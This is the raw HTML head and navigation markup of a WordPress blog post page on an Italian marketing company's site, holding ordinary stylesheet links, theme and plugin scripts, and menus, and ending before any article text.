

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.spotzone.it/2019/05/28/doctoral-research-what-is-it-an-in-depth-anaylsis-on-what-works-and-what-doesnt/
body_size: 51400
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="it-IT" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.spotzone.it/xmlrpc.php" />
	<!--[if IE]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<title>Doctoral Research What Is It &#8211; an in Depth Anaylsis on What Works and What Doesn&#8217;t &#8211; Spotzone srl</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed" href="http://www.spotzone.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed dei commenti" href="http://www.spotzone.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Doctoral Research What Is It &#8211; an in Depth Anaylsis on What Works and What Doesn&#8217;t Feed dei commenti" href="http://www.spotzone.it/2019/05/28/doctoral-research-what-is-it-an-in-depth-anaylsis-on-what-works-and-what-doesnt/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.spotzone.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cnss_css-css'  href='http://www.spotzone.it/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='http://www.spotzone.it/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-web-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C500%2C600%2C700%2C800&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/main.min.css?ver=3.8.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(97,98,103,0.4);
}
.uil-ring > path {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .circle {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .moving-circle {
  fill: #616267;
}
.uil-hourglass .glass {
  stroke: #616267;
}
.uil-hourglass .sand {
  fill: rgba(97,98,103,0.4);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/old-ie.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/post-type.css?ver=3.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/media-d80dbebd9c.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-af34124838.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://www.spotzone.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.spotzone.it/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.5.32' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.spotzone.it\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
var smile_ajax = {"url":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.8"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.8'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.8'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"http:\/\/www.spotzone.it\/wp-content\/themes\/dt-the7","passText":"Per visualizzare questo post protetto, inserire la password qui sotto:","moreButtonText":{"loading":"Caricamento..."},"postID":"27378","ajaxurl":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php","contactNonce":"ec1ee28481","ajaxNonce":"9f9ce6c297","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#f85b3a"},"floatingHeader":{"showAfter":110,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png\" srcset=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png 240w, http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-retina-100.png 480w\" width=\"240\" height=\"50\"   sizes=\"240px\" alt=\"Spotzone srl\" \/>"}},"mobileHeader":{"firstSwitchPoint":1100,"secondSwitchPoint":1100},"content":{"responsivenessTreshold":970,"textColor":"#72777d","headerColor":"#3c3e45"},"stripes":{"stripe1":{"textColor":"#ffffff","headerColor":"#3c3e45"},"stripe2":{"textColor":"#f4f4f5","headerColor":"#f4f4f5"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=3.8.1'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel='https://api.w.org/' href='http://www.spotzone.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.spotzone.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.spotzone.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Hidden Gem of Masterpaperwriters Scam' href='http://www.spotzone.it/2019/05/28/the-hidden-gem-of-masterpaperwriters-scam/' />
<link rel='next' title='The Debate Over Buy Essay Custom' href='http://www.spotzone.it/2019/05/28/the-debate-over-buy-essay-custom/' />
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="http://www.spotzone.it/2019/05/28/doctoral-research-what-is-it-an-in-depth-anaylsis-on-what-works-and-what-doesnt/" />
<link rel='shortlink' href='http://www.spotzone.it/?p=27378' />
<link rel="alternate" type="application/json+oembed" href="http://www.spotzone.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.spotzone.it%2F2019%2F05%2F28%2Fdoctoral-research-what-is-it-an-in-depth-anaylsis-on-what-works-and-what-doesnt%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.spotzone.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.spotzone.it%2F2019%2F05%2F28%2Fdoctoral-research-what-is-it-an-in-depth-anaylsis-on-what-works-and-what-doesnt%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl GeoRSS-Feed" href="http://www.spotzone.it/wp-content/plugins/leaflet-maps-marker/leaflet-georss.php?layer=all" />
<meta property="og:site_name" content="Spotzone srl" />
<meta property="og:title" content="Doctoral Research What Is It &#8211; an in Depth Anaylsis on What Works and What Doesn&#8217;t" />
<meta property="og:url" content="http://www.spotzone.it/2019/05/28/doctoral-research-what-is-it-an-in-depth-anaylsis-on-what-works-and-what-doesnt/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
jQuery(function($) {
	var $window = $(window),
		$load = $("#load");
	
	$window.removeLoading = setTimeout(function() {
		$load.addClass("loader-removed").fadeOut(500);
	}, 500);
	
	$window.one("dt.removeLoading", function() {
		if (!$load.hasClass("loader-removed")) {
			clearTimeout($window.removeLoading);
			$("#load").addClass("loader-removed").fadeOut(500);
		}
	});
});
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="single single-post postid-27378 single-format-standard scale-on-hover disabled-hover-icons click-effect-on-img overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color filter-style-material contact-form-minimal small-fancy-datas semitransparent-bullets bold-icons phantom-slide phantom-disable-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right layzr-loading-on wpb-js-composer js-comp-ver-4.12 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<div id="load" class="ring-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">


<div class="masthead inline-header right widgets full-width shadow-decoration dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

			<div class="top-bar solid-bg">
			<div class="mini-widgets"></div>					</div>
	<header class="header-bar">

						<div class="branding">

					<a href="http://www.spotzone.it/"><img class=" preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png 240w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-retina-100.png 480w" width="240" height="50"   sizes="240px" alt="Spotzone srl" /><img class="mobile-logo preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png 192w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-retina-80.png 384w" width="192" height="40"   sizes="192px" alt="Spotzone srl" /></a>
					<div id="site-title" class="assistive-text">Spotzone srl</div>
					<div id="site-description" class="assistive-text">Comunicazione e marketing</div>

					
					
				</div>
		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-custom-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch custom-bg hover-accent-bg"><a title="Facebook" href="https://www.facebook.com/spotzonesrl" target="_blank" class="facebook"><span class="assistive-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/spotzonesrl" target="_blank" class="twitter"><span class="assistive-text">Twitter</span></a><a title="YouTube" href="https://www.youtube.com/channel/UCKNvCXI2eMCv2eeyUrBDaHw" target="_blank" class="you-tube"><span class="assistive-text">YouTube</span></a></div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span 